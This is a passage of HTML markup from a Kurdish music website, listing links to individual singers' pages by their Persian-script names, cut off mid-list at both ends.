            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b4%d8%a7%da%a9%d8%b1%db%8c/">فردین شاکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b9%d8%a8%d8%af%d9%84%db%8c/">فردین عبدلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86/">فرزاد ارسلان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرزاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرزاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">فرزاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%ae%d8%a7%d9%86%d9%82%db%8c%d9%86%db%8c/">فرزاد خانقینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">فرزاد قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">فرزاد نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%ae%db%8c%d8%b1%db%8c/">فرزام خیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af/">فرزام راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/">فرزین حسن زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">فرزین دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">فرزین کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af/">فرشاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">فرشاد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرشاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%db%8c%da%af%db%8c/">فرشاد بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">فرشاد جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%a9%d8%a7%d9%88%d9%87/">فرشاد کاوه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">فرشاد گل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرشاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">فرشید امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشید امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">فرشید شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">فرشید نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فرهاد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a8%d8%b2%d9%84%d9%87/">فرهاد بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/">فرهاد جهانگیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">فرهاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d8%b1%d9%81%db%8c/">فرهاد شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d9%87%d8%a8%d8%a7%d8%b2%db%8c/">فرهاد شهبازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">فرهاد فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">فرهاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرهاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فرهاد نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%85%d9%84%da%a9%db%8c/">فرهنگ ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%88%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرود مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%a8%d8%b1%d8%b2-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فریبرز نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c/">فریدون ابراهیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%b5%d8%af%db%8c%d9%82/">فریدون صدیق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%d9%87/">فریدون غریبه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">قادر الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a8%d8%a7%d8%af-%d9%81%d8%a7%d8%b6%d9%84%db%8c/">قباد فاضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">قدرت جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%b5%d8%a7%d8%b1/">قصار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d9%88%d9%82/">کارزان فاروق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">کارن بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d9%86-%d8%ae%d8%a8%d8%a7%d8%aa%db%8c/">کاروان خباتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">کامران خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">کامران زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d9%86%da%af%d9%86%d9%87/">کامران زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%d9%be%d9%88%d8%b1/">کامران فتاحپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">کامیاب غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%db%8c/">کامیار اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%db%8c%d8%a7%d8%b1%db%8c/">کامیار یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">کاوه ایرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b5%db%8c%d8%af%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">کاوه صیدمحمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%b3%d8%b1%db%8c-%d9%88%db%8c%d8%b3%db%8c/">کسری ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%84%da%86%db%8c%d9%86/">کمال گلچین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">کمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d9%85%d8%af/">کمال محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b3-%da%a9%d9%84%d9%87%d8%b1/">کوروس کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a2%d8%b1%da%a9%d8%a7/">کوروش آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d8%b1/">کوروش استوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">کوروش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b4%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">کوشا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">کیا اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">کیا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86-%d9%81%d8%a7%d8%aa%d8%ad%db%8c/">کیان فاتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">کیانوش سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d9%85%db%8c%d8%b1%db%8c/">کیانوش میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/">کیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">کیوان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">کیوان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">کیوان مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab-%d9%85%d8%b1%db%8c%d8%af%db%8c/">کیومرث مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%d9%81-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d8%a7%d9%86/">لطف الله عباسیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%db%8c%d9%81-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">لطیف دوستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">لقمان بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">لقمان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">لک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%db%8c%d8%af%d8%a7/">لیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b1%d8%af%db%8c%d9%86/">ماردین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">مازیار فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مازیار کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86/">متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">متین صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%a7%d8%ad%d8%af%db%8c/">مجتبی احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">مجتبی ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجتبی رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">مجتبی نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%88%db%8c%d8%b3%db%8c/">مجتبی ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a2%d8%af%db%8c%d9%86%d9%87-%d9%88%d9%86%d8%af/">مجید آدینه وند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مجید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">مجید الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">مجید تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مجید عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%81%d8%a7%d8%aa%d8%ad/">مجید فاتح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%85%d8%b9%db%8c%d9%86/">مجید معین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">مجید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">محراب عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d9%85%d9%87%d8%b1%db%8c/">محراب مهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">محسن باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%aa%db%8c-%d9%88%db%8c/">محسن تی وی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d8%b3%d9%85%db%8c/">محسن جاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">محسن حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محسن رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">محسن عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">محسن لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%a7%d8%af%d9%86%d9%be%d9%88%d8%b1/">محسن مرادنپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%be%d9%88%d8%b1/">محسن مردانپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%87%d8%af%d9%88%db%8c/">محسن مهدوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%88%d8%b3%d9%88%db%8c/">محسن موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">محمد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/">محمد احمدوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">محمد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/">محمد امین غلامیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b2%db%8c/">محمد پرویزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%db%8c%d8%b1%db%8c/">محمد پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%81%d8%aa%d8%a7/">محمد جفتا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%84%d8%a7%d9%84%db%8c/">محمد جلالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d9%87%d8%b1%db%8c%d8%a7%d9%86/">محمد جوهریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%86%d9%88%d9%be%d8%a7%d9%86%db%8c/">محمد چوپانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ad%d8%a7%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">محمد حاتم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af/">محمد دستمزد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d9%84%db%8c/">محمد سالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c/">محمد صالحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">محمد طاهری زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">محمد علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6%db%8c/">محمد فیضی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%a7%d9%85%d8%a8%d8%ae%d8%b4/">محمد کامبخش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%d9%85%db%8c/">محمد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">محمد کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">محمد کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%85%d9%84%db%8c/">محمد ماملی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">محمد محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">محمد منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">محمد نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81-%d9%be%d9%88%d8%b1/">محمد نجف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81%db%8c/">محمد نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">محمد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">محمد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d9%85%d8%aa%db%8c/">محمد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">محمد یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">محمدامین قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">محمدامین نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">محمدحسین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ac%d8%b9%d9%81%d8%b1%db%8c%d8%a7%d9%86/">محمدرضا جعفریان</a>
			            </li>
		            <li>
